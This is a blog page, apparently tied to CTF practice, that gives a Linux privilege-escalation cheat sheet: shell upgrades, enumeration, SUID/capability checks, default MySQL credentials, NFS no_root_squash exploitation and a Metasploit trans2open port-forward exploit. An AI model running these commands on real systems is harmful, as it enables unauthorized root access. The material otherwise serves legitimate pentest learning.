


<file: linuxprev.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/utils.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/blogpost.css">
    <title>Hi, I'm Notnue</title>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-98YN0J0PW4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98YN0J0PW4');
</script>
 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPXW3');</script>


</head>
<body>
   
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPXW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <nav class="navigation max-width-1 m-auto">
        <h1 class="font1">Linux Privilege Escalation</h1>
        <div class="nav-left">
    </nav>
    <div class="max-width-1 m-auto">
        <hr>
    </div>
    <div class="m-auto blog-post-content max-width-2 m-auto my-2">

         <p class="font1"><img src="img/rbash.jpeg" alt="article"><br>
            <b>g0tmilk's Guide to Linux Privilege Escalation as well:</b><br>
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/<br>
<br>
I just got a low-priv shell !<br>
<b>What would notnue do right now?</b><br>
python -c 'import pty; pty.spawn("/bin/bash")'<br>
OR<br>
python3 -c 'import pty; pty.spawn("/bin/bash")'<br>
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp<br>
export TERM=xterm-256color<br>
alias ll='ls -lsaht --color=auto'<br>
Ctrl + Z [Background Process]<br>
stty raw -echo ; fg ; reset<br>
stty columns 200 rows 200<br>
<br>
<br>
Notnue would say:<br>
Various Capabilities?<br>
which gcc<br>
which cc<br>
which python<br>
which perl<br>
which wget<br>
which curl<br>
which fetch<br>
which nc<br>
which ncat<br>
which nc.traditional<br>
which socat<br>
<br>
<b>Compilation? (Very Back Burner)</b><br>
file /bin/bash<br>
uname -a<br>
cat /etc/*-release<br>
cat /etc/issue<br>
<br>
<br>
<b>What Arch?</b><br>
file /bin/bash<br>
<br>
<b>Kernel?</b><br>
uname -a<br>
<br>
<b>Issue/Release?</b><br>
cat /etc/issue<br>
cat /etc/*-release<br>
<br>
<b>Are we a real user?</b><br>
sudo -l<br>
ls -lsaht /etc/sudoers<br>
<br>
<b>Are any users a member of exotic groups?</b><br>
groups <user><br>
    <br>
    <br>
Check out your shell's environment variables...<br>
env<br>
https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/<br>
<br>
<b>Users?</b><br>
cd /home/<br>
ls -lsaht<br>
<br>
<b>Web Configs containing credentials?</b><br>
cd /var/www/html/<br>
ls -lsaht<br>
<br>
<b>SUID Binaries?</b><br>
find / -perm -u=s -type f 2>/dev/null<br>
<br>
<b>GUID Binaries?</b><br>
find / -perm -g=s -type f 2>/dev/null<br>
<br>
SUID/GUID/SUDO Escalation:<br>
https://gtfobins.github.io/<br>
<br>
Binary/Languages with "Effective Permitted" or "Empty Capability" (ep):<br>
https://www.insecure.ws/linux/getcap_setcap.html#getcap-setcap-and-file-capabilities<br>
Get Granted/Implicit (Required by a Real User) Capabilities of all files recursively throughout the system and pipe all error messages to /dev/null.<br>
getcap -r / 2>/dev/null<br>
<br>
<br>
We need to start monitoring the system if possible while performing our enumeration...<br>
In other words:<br>
"Notnue... Is privilege escalation going to come from some I/O file operations being done by some script on the system?"<br>
https://github.com/DominicBreuker/pspy/blob/master/README.md<br>
cd /var/tmp/<br>
File Transfer --> pspy32<br>
File Transfer --> pspy64<br>
chmod 755 pspy32 pspy64<br>
./pspy<32/64><br>
<br>
<b>What does the local network look like?</b><br>
netstat -antup<br>
netstat -tunlp<br>
<br>
<b>Is anything vulnerable running as root?</b><br>
ps aux |grep -i 'root' --color=auto<br>
<br>
<b>MYSQL Credentials? Root Unauthorized Access?</b><br>
mysql -uroot -p<br>
Enter Password:<br>
root : root<br>
root : toor<br>
root :<br>
<br>
Notnue would take a quick look at etc to see if any user-level people did special things:<br>
cd /etc/<br>
ls -lsaht<br>
<b>Anything other than root here?</b><br>
• Any config files left behind?<br>
→ ls -lsaht |grep -i ‘.conf’ --color=auto<br>
<br>
• If we have root priv information disclosure - are there any .secret in /etc/ files?<br>
→ ls -lsaht |grep -i ‘.secret’ --color=aut<br>
<br>
SSH Keys I can use perhaps for even further compromise?<br>
ls -lsaR /home/<br>
<br>
Quick look in:<br>
ls -lsaht /var/lib/<br>
ls -lsaht /var/db/<br>
<br>
Quick look in:<br>
ls -lsaht /opt/<br>
ls -lsaht /tmp/<br>
ls -lsaht /var/tmp/<br>
ls -lsaht /dev/shm/<br>
<br>
<b>File Transfer Capability? What can I use to transfer files?</b><br>
which wget<br>
which curl<br>
which nc<br>
which fetch (BSD)<br>
ls -lsaht /bin/ |grep -i 'ftp' --color=auto<br>
<br>
<b>NFS? Can we exploit weak NFS Permissions?</b><br>
cat /etc/exports<br>
no_root_squash?<br>
https://recipeforroot.com/attacking-nfs-shares/<br>
<br>
[On Attacking Machine]<br>
mkdir -p /mnt/nfs/<br>
mount -t nfs -o vers=<version 1,2,3> $IP:<NFS Share> /mnt/nfs/ -nolock<br>
gcc suid.c -o suid<br>
cp suid /mnt/nfs/<br>
chmod u+s /mnt/nfs/suid<br>
su <user id matching target machine's user-level privilege.><br>
    <br>
[On Target Machine]<br>
user@host$ ./suid<br>
#<br>
<br>
Where can I live on this machine? Where can I read, write and execute files?<br>
/var/tmp/<br>
/tmp/<br>
/dev/shm/<br>
<br>
Any exotic file system mounts/extended attributes?<br>
cat /etc/fstab<br>
<br>
Forwarding out a weak service for root priv (with meterpreter!):<br>
Do we need to get a meterpreter shell and forward out some ports that might be running off of the Loopback Adaptor (127.0.0.1) and forward them to any (0.0.0.0)? If I see something like Samba SMBD out of date on 127.0.0.1 - we should look to forward out the port and then run trans2open on our own machine at the forwarded port.<br>
https://www.offensive-security.com/metasploit-unleashed/portfwd/<br>
<br>
Forwarding out netbios-ssn EXAMPLE:<br>
meterpreter> portfwd add –l 139 –p 139 –r [target remote host]<br>
meterpreter> background<br>
use exploit/linux/samba/trans2open<br>
set RHOSTS 0.0.0.0<br>
set RPORT 139<br>
run<br>
<br>
Bob is a user on this machine. What is every single file he has ever created?<br>
find / -user miguel 2>/dev/null<br>
<br>
Any mail? mbox in User $HOME directory?<br>
cd /var/mail/<br>
ls -lsaht<br>
<br>
Linpease:<br>
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS<br>
<br>
Traitor:<br>
https://github.com/liamg/traitor<br>
<br>
GTFOBins:<br>
https://gtfobins.github.io/<br>
<br>
PSpy32/Pspy64:<br>
https://github.com/DominicBreuker/pspy/blob/master/README.md<br>
</p>
    </div>

    <div class="max-width-1 m-auto"><hr></div>
    <div class="home-articles max-width-1 m-auto font2">
        <h2>People who read this also read</h2>
        <div class="row">

       
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/rbashhh.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/rbbash.html"><h3>Breaking out of a Restricted shell Why do I even care? You have to!! My end ...</h3></a>
                
                
            </div>
        </div>
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/goldeneye-hack7.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/golden.html"><h3>The intermediate level machine...</h3></a>
                
                
            </div>
        </div>
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/1111pm.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/headless.html"><h3>This VM Image is beginner friendly machine. The object of the game is to acq..</h3></a>
                
                
            </div>
        </div>
        
    </div>
    </div>

    
</body>
</html>
</file>

